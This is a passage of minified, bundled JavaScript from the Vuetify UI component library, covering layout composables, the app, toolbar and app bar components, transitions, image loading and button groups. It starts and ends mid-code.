TextField:()=>ro,VTextarea:()=>gu,VThemeProvider:()=>yu,VTimeline:()=>Cu,VTimelineItem:()=>ku,VToolbar:()=>ge,VToolbarItems:()=>Fu,VToolbarTitle:()=>C,VTooltip:()=>Iu.y,VValidation:()=>Tu,VVirtualScroll:()=>vo,VWindow:()=>na,VWindowItem:()=>ia});var o=n(1425),a=n(5851),r=n(4717),l=n(162);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"content";const n=(0,r.m)(),a=(0,o.KR)();if(l.ZK){const r=new ResizeObserver((n=>{e?.(n,r),n.length&&(a.value="content"===t?n[0].contentRect:n[0].target.getBoundingClientRect())}));(0,o.xo)((()=>{r.disconnect()})),(0,o.wB)((()=>n.el),((e,t)=>{t&&(r.unobserve(t),a.value=void 0),e&&r.observe(e)}),{flush:"post"})}return{resizeRef:n,contentRect:(0,o.tB)(a)}}var s=n(1094),u=n(4268);const c=Symbol.for("vuetify:layout"),d=Symbol.for("vuetify:layout-item"),p=(0,s.j)({overlaps:{type:Array,default:()=>[]},fullHeight:Boolean},"layout"),v=(0,s.j)({name:{type:String},order:{type:[Number,String],default:0},absolute:Boolean},"layout-item");function f(){const e=(0,o.WQ)(c);if(!e)throw new Error("[Vuetify] Could not find injected layout");return{getLayoutItem:e.getLayoutItem,mainRect:e.mainRect,mainStyles:e.mainStyles}}function h(e){const t=(0,o.WQ)(c);if(!t)throw new Error("[Vuetify] Could not find injected layout");const n=e.id??`layout-item-${(0,u.v6)()}`,a=(0,u.nI)("useLayoutItem");(0,o.Gt)(d,{id:n});const r=(0,o.IJ)(!1);(0,o.Y4)((()=>r.value=!0)),(0,o.n)((()=>r.value=!1));const{layoutItemStyles:l,layoutItemScrimStyles:i}=t.register(a,{...e,active:(0,o.EW)((()=>!r.value&&e.active.value)),id:n});return(0,o.xo)((()=>t.unregister(n))),{layoutItemStyles:l,layoutRect:t.layoutRect,layoutItemScrimStyles:i}}function m(e){const t=(0,o.WQ)(c,null),n=(0,o.EW)((()=>t?t.rootZIndex.value-100:1e3)),a=(0,o.KR)([]),l=(0,o.Kh)(new Map),s=(0,o.Kh)(new Map),p=(0,o.Kh)(new Map),v=(0,o.Kh)(new Map),f=(0,o.Kh)(new Map),{resizeRef:h,contentRect:m}=i(),g=(0,o.EW)((()=>{const t=new Map,n=e.overlaps??[];for(const e of n.filter((e=>e.includes(":")))){const[n,o]=e.split(":");if(!a.value.includes(n)||!a.value.includes(o))continue;const r=l.get(n),i=l.get(o),u=s.get(n),c=s.get(o);r&&i&&u&&c&&(t.set(o,{position:r.value,amount:parseInt(u.value,10)}),t.set(n,{position:i.value,amount:-parseInt(c.value,10)}))}return t})),b=(0,o.EW)((()=>{const e=[...new Set([...p.values()].map((e=>e.value)))].sort(((e,t)=>e-t)),t=[];for(const n of e){const e=a.value.filter((e=>p.get(e)?.value===n));t.push(...e)}return((e,t,n,o)=>{let a={top:0,left:0,right:0,bottom:0};const r=[{id:"",layer:{...a}}];for(const l of e){const e=t.get(l),i=n.get(l),s=o.get(l);if(!e||!i||!s)continue;const u={...a,[e.value]:parseInt(a[e.value],10)+(s.value?parseInt(i.value,10):0)};r.push({id:l,layer:u}),a=u}return r})(t,l,s,v)})),y=(0,o.EW)((()=>!Array.from(f.values()).some((e=>e.value)))),S=(0,o.EW)((()=>b.value[b.value.length-1].layer)),x=(0,o.EW)((()=>({"--v-layout-left":(0,r.Dg)(S.value.left),"--v-layout-right":(0,r.Dg)(S.value.right),"--v-layout-top":(0,r.Dg)(S.value.top),"--v-layout-bottom":(0,r.Dg)(S.value.bottom),...y.value?void 0:{transition:"none"}}))),w=(0,o.EW)((()=>b.value.slice(1).map(((e,t)=>{let{id:n}=e;const{layer:o}=b.value[t],a=s.get(n),r=l.get(n);return{id:n,...o,size:Number(a.value),position:r.value}})))),k=e=>w.value.find((t=>t.id===e)),_=(0,u.nI)("createLayout"),C=(0,o.IJ)(!1);(0,o.sV)((()=>{C.value=!0})),(0,o.Gt)(c,{register:(e,t)=>{let{id:i,order:u,position:c,layoutSize:h,elementSize:m,active:S,disableTransitions:x,absolute:k}=t;p.set(i,u),l.set(i,c),s.set(i,h),v.set(i,S),x&&f.set(i,x);const E=(0,r.if)(d,_?.vnode).indexOf(e);E>-1?a.value.splice(E,0,i):a.value.push(i);const F=(0,o.EW)((()=>w.value.findIndex((e=>e.id===i)))),I=(0,o.EW)((()=>n.value+2*b.value.length-2*F.value));return{layoutItemStyles:(0,o.EW)((()=>{const e="left"===c.value||"right"===c.value,t="right"===c.value,o="bottom"===c.value,a=m.value??h.value,r=0===a?"%":"px",l={[c.value]:0,zIndex:I.value,transform:`translate${e?"X":"Y"}(${(S.value?0:-(0===a?100:a))*(t||o?-1:1)}${r})`,position:k.value||1e3!==n.value?"absolute":"fixed",...y.value?void 0:{transition:"none"}};if(!C.value)return l;const s=w.value[F.value];if(!s)throw new Error(`[Vuetify] Could not find layout item "${i}"`);const u=g.value.get(i);return u&&(s[u.position]+=u.amount),{...l,height:e?`calc(100% - ${s.top}px - ${s.bottom}px)`:m.value?`${m.value}px`:void 0,left:t?void 0:`${s.left}px`,right:t?`${s.right}px`:void 0,top:"bottom"!==c.value?`${s.top}px`:void 0,bottom:"top"!==c.value?`${s.bottom}px`:void 0,width:e?m.value?`${m.value}px`:void 0:`calc(100% - ${s.left}px - ${s.right}px)`}})),layoutItemScrimStyles:(0,o.EW)((()=>({zIndex:I.value-1}))),zIndex:I}},unregister:e=>{p.delete(e),l.delete(e),s.delete(e),v.delete(e),f.delete(e),a.value=a.value.filter((t=>t!==e))},mainRect:S,mainStyles:x,getLayoutItem:k,items:w,layoutRect:m,rootZIndex:n});return{layoutClasses:(0,o.EW)((()=>["v-layout",{"v-layout--full-height":e.fullHeight}])),layoutStyles:(0,o.EW)((()=>({zIndex:t?n.value:void 0,position:t?"relative":void 0,overflow:t?"hidden":void 0}))),getLayoutItem:k,items:w,layoutRect:m,layoutRef:h}}var g=n(3196),b=n(5841),y=n(2636),S=n(4675);const x=(0,s.j)({...(0,a.u)(),...p({fullHeight:!0}),...(0,b.yx)()},"VApp"),w=(0,y.RW)()({name:"VApp",props:x(),setup(e,t){let{slots:n}=t;const a=(0,b.NX)(e),{layoutClasses:r,getLayoutItem:l,items:i,layoutRef:s}=m(e),{rtlClasses:u}=(0,g.IA)();return(0,S.C)((()=>(0,o.bF)("div",{ref:s,class:["v-application",a.themeClasses.value,r.value,u.value,e.class],style:[e.style]},[(0,o.bF)("div",{class:"v-application__wrap"},[n.default?.()])]))),{getLayoutItem:l,items:i,theme:a}}}),k=(0,s.j)({tag:{type:String,default:"div"}},"tag"),_=(0,s.j)({text:String,...(0,a.u)(),...k()},"VToolbarTitle"),C=(0,y.RW)()({name:"VToolbarTitle",props:_(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>{const t=!!(n.default||n.text||e.text);return(0,o.bF)(e.tag,{class:["v-toolbar-title",e.class],style:e.style},{default:()=>[t&&(0,o.bF)("div",{class:"v-toolbar-title__placeholder"},[n.text?n.text():e.text,n.default?.()])]})})),{}}}),E=(0,s.j)({disabled:Boolean,group:Boolean,hideOnLeave:Boolean,leaveAbsolute:Boolean,mode:String,origin:String},"transition");function F(e,t,n){return(0,y.RW)()({name:e,props:E({mode:n,origin:t}),setup(t,n){let{slots:a}=n;const r={onBeforeEnter(e){t.origin&&(e.style.transformOrigin=t.origin)},onLeave(e){if(t.leaveAbsolute){const{offsetTop:t,offsetLeft:n,offsetWidth:o,offsetHeight:a}=e;e._transitionInitialStyles={position:e.style.position,top:e.style.top,left:e.style.left,width:e.style.width,height:e.style.height},e.style.position="absolute",e.style.top=`${t}px`,e.style.left=`${n}px`,e.style.width=`${o}px`,e.style.height=`${a}px`}t.hideOnLeave&&e.style.setProperty("display","none","important")},onAfterLeave(e){if(t.leaveAbsolute&&e?._transitionInitialStyles){const{position:t,top:n,left:o,width:a,height:r}=e._transitionInitialStyles;delete e._transitionInitialStyles,e.style.position=t||"",e.style.top=n||"",e.style.left=o||"",e.style.width=a||"",e.style.height=r||""}}};return()=>{const n=t.group?o.F:o.eB;return(0,o.h)(n,{name:t.disabled?"":e,css:!t.disabled,...t.group?void 0:{mode:t.mode},...t.disabled?{}:r},a.default)}}})}function I(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"in-out";return(0,y.RW)()({name:e,props:{mode:{type:String,default:n},disabled:Boolean,group:Boolean},setup(n,a){let{slots:r}=a;const l=n.group?o.F:o.eB;return()=>(0,o.h)(l,{name:n.disabled?"":e,css:!n.disabled,...n.disabled?{}:t},r.default)}})}function T(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?"width":"height",n=(0,o.PT)(`offset-${t}`);return{onBeforeEnter(e){e._parent=e.parentNode,e._initialStyle={transition:e.style.transition,overflow:e.style.overflow,[t]:e.style[t]}},onEnter(o){const a=o._initialStyle;if(!a)return;o.style.setProperty("transition","none","important"),o.style.overflow="hidden";const r=`${o[n]}px`;o.style[t]="0",o.offsetHeight,o.style.transition=a.transition,e&&o._parent&&o._parent.classList.add(e),requestAnimationFrame((()=>{o.style[t]=r}))},onAfterEnter:r,onEnterCancelled:r,onLeave(e){e._initialStyle={transition:"",overflow:e.style.overflow,[t]:e.style[t]},e.style.overflow="hidden",e.style[t]=`${e[n]}px`,e.offsetHeight,requestAnimationFrame((()=>e.style[t]="0"))},onAfterLeave:a,onLeaveCancelled:a};function a(t){e&&t._parent&&t._parent.classList.remove(e),r(t)}function r(e){if(!e._initialStyle)return;const n=e._initialStyle[t];e.style.overflow=e._initialStyle.overflow,null!=n&&(e.style[t]=n),delete e._initialStyle}}var V=n(8916),A=n(265),R=n(6557);const W=(0,s.j)({target:[Object,Array]},"v-dialog-transition"),O=(0,y.RW)()({name:"VDialogTransition",props:W(),setup(e,t){let{slots:n}=t;const a={onBeforeEnter(e){e.style.pointerEvents="none",e.style.visibility="hidden"},async onEnter(t,n){await new Promise((e=>requestAnimationFrame(e))),await new Promise((e=>requestAnimationFrame(e))),t.style.visibility="";const{x:o,y:a,sx:r,sy:l,speed:i}=P(e.target,t),s=(0,V.i)(t,[{transform:`translate(${o}px, ${a}px) scale(${r}, ${l})`,opacity:0},{}],{duration:225*i,easing:A.S8});B(t)?.forEach((e=>{(0,V.i)(e,[{opacity:0},{opacity:0,offset:.33},{}],{duration:450*i,easing:A.B2})})),s.finished.then((()=>n()))},onAfterEnter(e){e.style.removeProperty("pointer-events")},onBeforeLeave(e){e.style.pointerEvents="none"},async onLeave(t,n){await new Promise((e=>requestAnimationFrame(e)));const{x:o,y:a,sx:r,sy:l,speed:i}=P(e.target,t);(0,V.i)(t,[{},{transform:`translate(${o}px, ${a}px) scale(${r}, ${l})`,opacity:0}],{duration:125*i,easing:A.z3}).finished.then((()=>n())),B(t)?.forEach((e=>{(0,V.i)(e,[{},{opacity:0,offset:.2},{opacity:0}],{duration:250*i,easing:A.B2})}))},onAfterLeave(e){e.style.removeProperty("pointer-events")}};return()=>e.target?(0,o.bF)(o.eB,(0,o.v6)({name:"dialog-transition"},a,{css:!1}),n):(0,o.bF)(o.eB,{name:"dialog-transition"},n)}});function B(e){const t=e.querySelector(":scope > .v-card, :scope > .v-sheet, :scope > .v-list")?.children;return t&&[...t]}function P(e,t){const n=(0,R.Li)(e),o=(0,V.P)(t),[a,r]=getComputedStyle(t).transformOrigin.split(" ").map((e=>parseFloat(e))),[l,i]=getComputedStyle(t).getPropertyValue("--v-overlay-anchor-origin").split(" ");let s=n.left+n.width/2;"left"===l||"left"===i?s-=n.width/2:"right"!==l&&"right"!==i||(s+=n.width/2);let u=n.top+n.height/2;"top"===l||"top"===i?u-=n.height/2:"bottom"!==l&&"bottom"!==i||(u+=n.height/2);const c=n.width/o.width,d=n.height/o.height,p=Math.max(1,c,d),v=c/p||0,f=d/p||0,h=o.width*o.height/(window.innerWidth*window.innerHeight),m=h>.12?Math.min(1.5,10*(h-.12)+1):1;return{x:s-(a+o.left),y:u-(r+o.top),sx:v,sy:f,speed:m}}const D=F("fab-transition","center center","out-in"),N=F("dialog-bottom-transition"),M=F("dialog-top-transition"),L=F("fade-transition"),j=F("scale-transition"),$=F("scroll-x-transition"),U=F("scroll-x-reverse-transition"),H=F("scroll-y-transition"),z=F("scroll-y-reverse-transition"),K=F("slide-x-transition"),q=F("slide-x-reverse-transition"),Y=F("slide-y-transition"),X=F("slide-y-reverse-transition"),G=I("expand-transition",T()),J=I("expand-x-transition",T("",!0));var Q=n(9350);const Z=(0,s.j)({defaults:Object,disabled:Boolean,reset:[Number,String],root:[Boolean,String],scoped:Boolean},"VDefaultsProvider"),ee=(0,y.RW)(!1)({name:"VDefaultsProvider",props:Z(),setup(e,t){let{slots:n}=t;const{defaults:a,disabled:r,reset:l,root:i,scoped:s}=(0,o.QW)(e);return(0,Q.Uh)(a,{reset:l,root:i,scoped:s,disabled:r}),()=>n.default?.()}});var te=n(6217);const ne=(0,s.j)({aspectRatio:[String,Number],contentClass:null,inline:Boolean,...(0,a.u)(),...(0,te.X)()},"VResponsive"),oe=(0,y.RW)()({name:"VResponsive",props:ne(),setup(e,t){let{slots:n}=t;const{aspectStyles:a}=function(e){return{aspectStyles:(0,o.EW)((()=>{const t=Number(e.aspectRatio);return t?{paddingBottom:String(1/t*100)+"%"}:void 0}))}}(e),{dimensionStyles:r}=(0,te.S)(e);return(0,S.C)((()=>(0,o.bF)("div",{class:["v-responsive",{"v-responsive--inline":e.inline},e.class],style:[r.value,e.style]},[(0,o.bF)("div",{class:"v-responsive__sizer",style:a.value},null),n.additional?.(),n.default&&(0,o.bF)("div",{class:["v-responsive__content",e.contentClass]},[n.default()])]))),{}}});var ae=n(3683);const re=(0,s.j)({rounded:{type:[Boolean,Number,String],default:void 0},tile:Boolean},"rounded");function le(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return{roundedClasses:(0,o.EW)((()=>{const n=(0,o.i9)(e)?e.value:e.rounded,a=(0,o.i9)(e)?e.value:e.tile,r=[];if(!0===n||""===n)r.push(`${t}--rounded`);else if("string"==typeof n||0===n)for(const e of String(n).split(" "))r.push(`rounded-${e}`);else(a||!1===n)&&r.push("rounded-0");return r}))}}var ie=n(599),se=n(6590);const ue=(0,s.j)({absolute:Boolean,alt:String,cover:Boolean,color:String,draggable:{type:[Boolean,String],default:void 0},eager:Boolean,gradient:String,lazySrc:String,options:{type:Object,default:()=>({root:void 0,rootMargin:void 0,threshold:void 0})},sizes:String,src:{type:[String,Object],default:""},crossorigin:String,referrerpolicy:String,srcset:String,position:String,...ne(),...(0,a.u)(),...re(),...(0,ie.m)()},"VImg"),ce=(0,y.RW)()({name:"VImg",directives:{intersect:se.A},props:ue(),emits:{loadstart:e=>!0,load:e=>!0,error:e=>!0},setup(e,t){let{emit:n,slots:a}=t;const{backgroundColorClasses:i,backgroundColorStyles:s}=(0,ae.z6)((0,o.lW)(e,"color")),{roundedClasses:c}=le(e),d=(0,u.nI)("VImg"),p=(0,o.IJ)(""),v=(0,o.KR)(),f=(0,o.IJ)(e.eager?"loading":"idle"),h=(0,o.IJ)(),m=(0,o.IJ)(),g=(0,o.EW)((()=>e.src&&"object"==typeof e.src?{src:e.src.src,srcset:e.srcset||e.src.srcset,lazySrc:e.lazySrc||e.src.lazySrc,aspect:Number(e.aspectRatio||e.src.aspect||0)}:{src:e.src,srcset:e.srcset,lazySrc:e.lazySrc,aspect:Number(e.aspectRatio||0)})),b=(0,o.EW)((()=>g.value.aspect||h.value/m.value||0));function y(t){if((!e.eager||!t)&&(!l.tB||t||e.eager)){if(f.value="loading",g.value.lazySrc){const e=new Image;e.src=g.value.lazySrc,C(e,null)}g.value.src&&(0,o.dY)((()=>{n("loadstart",v.value?.currentSrc||g.value.src),setTimeout((()=>{if(!d.isUnmounted)if(v.value?.complete){if(v.value.naturalWidth||w(),"error"===f.value)return;b.value||C(v.value,null),"loading"===f.value&&x()}else b.value||C(v.value),k()}))}))}}function x(){d.isUnmounted||(k(),C(v.value),f.value="loaded",n("load",v.value?.currentSrc||g.value.src))}function w(){d.isUnmounted||(f.value="error",n("error",v.value?.currentSrc||g.value.src))}function k(){const e=v.value;e&&(p.value=e.currentSrc||e.src)}(0,o.wB)((()=>e.src),(()=>{y("idle"!==f.value)})),(0,o.wB)(b,((e,t)=>{!e&&t&&v.value&&C(v.value)})),(0,o.KC)((()=>y()));let _=-1;function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;const n=()=>{if(clearTimeout(_),d.isUnmounted)return;const{naturalHeight:o,naturalWidth:a}=e;o||a?(h.value=a,m.value=o):e.complete||"loading"!==f.value||null==t?(e.currentSrc.endsWith(".svg")||e.currentSrc.startsWith("data:image/svg+xml"))&&(h.value=1,m.value=1):_=window.setTimeout(n,t)};n()}(0,o.xo)((()=>{clearTimeout(_)}));const E=(0,o.EW)((()=>({"v-img__img--cover":e.cover,"v-img__img--contain":!e.cover}))),F=()=>{if(!g.value.src||"idle"===f.value)return null;const t=(0,o.bF)("img",{class:["v-img__img",E.value],style:{objectPosition:e.position},crossorigin:e.crossorigin,src:g.value.src,srcset:g.value.srcset,alt:e.alt,referrerpolicy:e.referrerpolicy,draggable:e.draggable,sizes:e.sizes,ref:v,onLoad:x,onError:w},null),n=a.sources?.();return(0,o.bF)(ie.M,{transition:e.transition,appear:!0},{default:()=>[(0,o.bo)(n?(0,o.bF)("picture",{class:"v-img__picture"},[n,t]):t,[[o.aG,"loaded"===f.value]])]})},I=()=>(0,o.bF)(ie.M,{transition:e.transition},{default:()=>[g.value.lazySrc&&"loaded"!==f.value&&(0,o.bF)("img",{class:["v-img__img","v-img__img--preload",E.value],style:{objectPosition:e.position},crossorigin:e.crossorigin,src:g.value.lazySrc,alt:e.alt,referrerpolicy:e.referrerpolicy,draggable:e.draggable},null)]}),T=()=>a.placeholder?(0,o.bF)(ie.M,{transition:e.transition,appear:!0},{default:()=>[("loading"===f.value||"error"===f.value&&!a.error)&&(0,o.bF)("div",{class:"v-img__placeholder"},[a.placeholder()])]}):null,V=()=>a.error?(0,o.bF)(ie.M,{transition:e.transition,appear:!0},{default:()=>["error"===f.value&&(0,o.bF)("div",{class:"v-img__error"},[a.error()])]}):null,A=()=>e.gradient?(0,o.bF)("div",{class:"v-img__gradient",style:{backgroundImage:`linear-gradient(${e.gradient})`}},null):null,R=(0,o.IJ)(!1);{const e=(0,o.wB)(b,(t=>{t&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{R.value=!0}))})),e())}))}return(0,S.C)((()=>{const t=oe.filterProps(e);return(0,o.bo)((0,o.bF)(oe,(0,o.v6)({class:["v-img",{"v-img--absolute":e.absolute,"v-img--booting":!R.value},i.value,c.value,e.class],style:[{width:(0,r.Dg)("auto"===e.width?h.value:e.width)},s.value,e.style]},t,{aspectRatio:b.value,"aria-label":e.alt,role:e.alt?"img":void 0}),{additional:()=>(0,o.bF)(o.FK,null,[(0,o.bF)(F,null,null),(0,o.bF)(I,null,null),(0,o.bF)(A,null,null),(0,o.bF)(T,null,null),(0,o.bF)(V,null,null)]),default:a.default}),[[(0,o.gN)("intersect"),{handler:y,options:e.options},null,{once:!0}]])})),{currentSrc:p,image:v,state:f,naturalWidth:h,naturalHeight:m}}}),de=(0,s.j)({border:[Boolean,Number,String]},"border");function pe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return{borderClasses:(0,o.EW)((()=>{const n=(0,o.i9)(e)?e.value:e.border,a=[];if(!0===n||""===n)a.push(`${t}--border`);else if("string"==typeof n||0===n)for(const e of String(n).split(" "))a.push(`border-${e}`);return a}))}}const ve=(0,s.j)({elevation:{type:[Number,String],validator(e){const t=parseInt(e);return!isNaN(t)&&t>=0&&t<=24}}},"elevation");function fe(e){return{elevationClasses:(0,o.EW)((()=>{const t=(0,o.i9)(e)?e.value:e.elevation,n=[];return null==t||n.push(`elevation-${t}`),n}))}}const he=[null,"prominent","default","comfortable","compact"],me=(0,s.j)({absolute:Boolean,collapse:Boolean,color:String,density:{type:String,default:"default",validator:e=>he.includes(e)},extended:Boolean,extensionHeight:{type:[Number,String],default:48},flat:Boolean,floating:Boolean,height:{type:[Number,String],default:64},image:String,title:String,...de(),...(0,a.u)(),...ve(),...re(),...k({tag:"header"}),...(0,b.yx)()},"VToolbar"),ge=(0,y.RW)()({name:"VToolbar",props:me(),setup(e,t){let{slots:n}=t;const{backgroundColorClasses:a,backgroundColorStyles:l}=(0,ae.z6)((0,o.lW)(e,"color")),{borderClasses:i}=pe(e),{elevationClasses:s}=fe(e),{roundedClasses:u}=le(e),{themeClasses:c}=(0,b.NX)(e),{rtlClasses:d}=(0,g.IA)(),p=(0,o.IJ)(!(!e.extended&&!n.extension?.())),v=(0,o.EW)((()=>parseInt(Number(e.height)+("prominent"===e.density?Number(e.height):0)-("comfortable"===e.density?8:0)-("compact"===e.density?16:0),10))),f=(0,o.EW)((()=>p.value?parseInt(Number(e.extensionHeight)+("prominent"===e.density?Number(e.extensionHeight):0)-("comfortable"===e.density?4:0)-("compact"===e.density?8:0),10):0));return(0,Q.Uh)({VBtn:{variant:"text"}}),(0,S.C)((()=>{const t=!(!e.title&&!n.title),h=!(!n.image&&!e.image),m=n.extension?.();return p.value=!(!e.extended&&!m),(0,o.bF)(e.tag,{class:["v-toolbar",{"v-toolbar--absolute":e.absolute,"v-toolbar--collapse":e.collapse,"v-toolbar--flat":e.flat,"v-toolbar--floating":e.floating,[`v-toolbar--density-${e.density}`]:!0},a.value,i.value,s.value,u.value,c.value,d.value,e.class],style:[l.value,e.style]},{default:()=>[h&&(0,o.bF)("div",{key:"image",class:"v-toolbar__image"},[n.image?(0,o.bF)(ee,{key:"image-defaults",disabled:!e.image,defaults:{VImg:{cover:!0,src:e.image}}},n.image):(0,o.bF)(ce,{key:"image-img",cover:!0,src:e.image},null)]),(0,o.bF)(ee,{defaults:{VTabs:{height:(0,r.Dg)(v.value)}}},{default:()=>[(0,o.bF)("div",{class:"v-toolbar__content",style:{height:(0,r.Dg)(v.value)}},[n.prepend&&(0,o.bF)("div",{class:"v-toolbar__prepend"},[n.prepend?.()]),t&&(0,o.bF)(C,{key:"title",text:e.title},{text:n.title}),n.default?.(),n.append&&(0,o.bF)("div",{class:"v-toolbar__append"},[n.append?.()])])]}),(0,o.bF)(ee,{defaults:{VTabs:{height:(0,r.Dg)(f.value)}}},{default:()=>[(0,o.bF)(G,null,{default:()=>[p.value&&(0,o.bF)("div",{class:"v-toolbar__extension",style:{height:(0,r.Dg)(f.value)}},[m])]})]})]})})),{contentHeight:v,extensionHeight:f}}});var be=n(9868),ye=n(4653);const Se=(0,s.j)({scrollTarget:{type:String},scrollThreshold:{type:[String,Number],default:300}},"scroll");function xe(){const e=(0,o.IJ)(!1);(0,o.sV)((()=>{window.requestAnimationFrame((()=>{e.value=!0}))}));return{ssrBootStyles:(0,o.EW)((()=>e.value?void 0:{transition:"none !important"})),isBooted:(0,o.tB)(e)}}var we=n(1622);const ke=(0,s.j)({scrollBehavior:String,modelValue:{type:Boolean,default:!0},location:{type:String,default:"top",validator:e=>["top","bottom"].includes(e)},...me(),...v(),...Se(),height:{type:[Number,String],default:64}},"VAppBar"),_e=(0,y.RW)()({name:"VAppBar",props:ke(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,o.KR)(),l=(0,be.q)(e,"modelValue"),i=(0,o.EW)((()=>{const t=new Set(e.scrollBehavior?.split(" ")??[]);return{hide:t.has("hide"),fullyHide:t.has("fully-hide"),inverted:t.has("inverted"),collapse:t.has("collapse"),elevate:t.has("elevate"),fadeImage:t.has("fade-image")}})),s=(0,o.EW)((()=>{const e=i.value;return e.hide||e.fullyHide||e.inverted||e.collapse||e.elevate||e.fadeImage||!l.value})),{currentScroll:u,scrollThreshold:c,isScrollingUp:d,scrollRatio:p}=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{canScroll:n}=t;let a=0,l=0;const i=(0,o.KR)(null),s=(0,o.IJ)(0),u=(0,o.IJ)(0),c=(0,o.IJ)(0),d=(0,o.IJ)(!1),p=(0,o.IJ)(!1),v=(0,o.EW)((()=>Number(e.scrollThreshold))),f=(0,o.EW)((()=>(0,r.qE)((v.value-s.value)/v.value||0))),h=()=>{const e=i.value;if(!e||n&&!n.value)return;a=s.value,s.value="window"in e?e.pageYOffset:e.scrollTop;const t=e instanceof Window?document.documentElement.scrollHeight:e.scrollHeight;l===t?(p.value=s.value<a,c.value=Math.abs(s.value-v.value)):l=t};return(0,o.wB)(p,(()=>{u.value=u.value||s.value})),(0,o.wB)(d,(()=>{u.value=0})),(0,o.sV)((()=>{(0,o.wB)((()=>e.scrollTarget),(e=>{const t=e?document.querySelector(e):window;t?t!==i.value&&(i.value?.removeEventListener("scroll",h),i.value=t,i.value.addEventListener("scroll",h,{passive:!0})):(0,ye.OP)(`Unable to locate element with identifier ${e}`)}),{immediate:!0})})),(0,o.xo)((()=>{i.value?.removeEventListener("scroll",h)})),n&&(0,o.wB)(n,h,{immediate:!0}),{scrollThreshold:v,currentScroll:s,currentThreshold:c,isScrollActive:d,scrollRatio:f,isScrollingUp:p,savedScroll:u}}(e,{canScroll:s}),v=(0,o.EW)((()=>i.value.hide||i.value.fullyHide)),f=(0,o.EW)((()=>e.collapse||i.value.collapse&&(i.value.inverted?p.value>0:0===p.value))),m=(0,o.EW)((()=>e.flat||i.value.fullyHide&&!l.value||i.value.elevate&&(i.value.inverted?u.value>0:0===u.value))),g=(0,o.EW)((()=>i.value.fadeImage?i.value.inverted?1-p.value:p.value:void 0)),b=(0,o.EW)((()=>{if(i.value.hide&&i.value.inverted)return 0;const e=a.value?.contentHeight??0,t=a.value?.extensionHeight??0;return v.value?u.value<c.value||i.value.fullyHide?e+t:e:e+t}));(0,we.Y)((0,o.EW)((()=>!!e.scrollBehavior)),(()=>{(0,o.nT)((()=>{v.value?i.value.inverted?l.value=u.value>c.value:l.value=d.value||u.value<c.value:l.value=!0}))}));const{ssrBootStyles:y}=xe(),{layoutItemStyles:x}=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:(0,o.lW)(e,"location"),layoutSize:b,elementSize:(0,o.IJ)(void 0),active:l,absolute:(0,o.lW)(e,"absolute")});return(0,S.C)((()=>{const t=ge.filterProps(e);return(0,o.bF)(ge,(0,o.v6)({ref:a,class:["v-app-bar",{"v-app-bar--bottom":"bottom"===e.location},e.class],style:[{...x.value,"--v-toolbar-image-opacity":g.value,height:void 0,...y.value},e.style]},t,{collapse:f.value,flat:m.value}),n)})),{}}}),Ce=[null,"default","comfortable","compact"],Ee=(0,s.j)({density:{type:String,default:"default",validator:e=>Ce.includes(e)}},"density");function Fe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return{densityClasses:(0,o.EW)((()=>`${t}--density-${e.density}`))}}const Ie=["elevated","flat","tonal","outlined","text","plain"];function Te(e,t){return(0,o.bF)(o.FK,null,[e&&(0,o.bF)("span",{key:"overlay",class:`${t}__overlay`},null),(0,o.bF)("span",{key:"underlay",class:`${t}__underlay`},null)])}const Ve=(0,s.j)({color:String,variant:{type:String,default:"elevated",validator:e=>Ie.includes(e)}},"variant");function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();const n=(0,o.EW)((()=>{const{variant:n}=(0,o.R1)(e);return`${t}--variant-${n}`})),{colorClasses:a,colorStyles:r}=(0,ae.by)((0,o.EW)((()=>{const{variant:t,color:n}=(0,o.R1)(e);return{[["elevated","flat"].includes(t)?"background":"text"]:n}})));return{colorClasses:a,colorStyles:r,variantClasses:n}}const Re=(0,s.j)({baseColor:String,divided:Boolean,...de(),...(0,a.u)(),...Ee(),...ve(),...re(),...k(),...(0,b.yx)(),...Ve()},"VBtnGroup"),We=(0,y.RW)()({name:"VBtnGroup",props:Re(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{densityClasses:r}=Fe(e),{borderClasses:l}=pe(e),{elevationClasses:i}=fe(e),{roundedClasses:s}=le(e);(0,Q.Uh)({VBtn:{height:"auto",baseColor:(0,o.lW)(e,"baseColor"),color:(0,o.lW)(e,"color"),density:(0,o.lW)(e,"density"),flat:!0,variant:(0,o.lW)(e,"variant")}}),(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-btn-group",{"v-btn-group--divided":e.divided},a.value,l.value,r.value,i.value,s.value,e.class],style:e.style},n)))}}),Oe=(0,s.j)({modelValue:{type:null,default:void 0},multiple:Boolean,mandatory:[Boolean,String],max:Number,selectedClass:String,disabled:Boolean},"group"),Be=(0,s.j)({value:null,disabled:Boolean,selectedClass:String},"group-item");function Pe(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const a=(0,u.nI)("useGroupItem");if(!a)throw new Error("[Vuetify] useGroupItem composable must be used inside a component setup function");const r=(0,u.v6)();(0,o.Gt)(Symbol.for(`${t.description}:id`),r);const l=(0,o.WQ)(t,null);if(!l){if(!n)return l;throw new Error(`[Vuetify] Could not find useGroup injection with symbol ${t.description}`)}const i=(0,o.lW)(e,"value"),s=(0,o.EW)((()=>!(!l.disabled.value&&!e.disabled)));l.register({id:r,value:i,disabled:s},a),(0,o.xo)((()=>{l.unregister(r)}));const 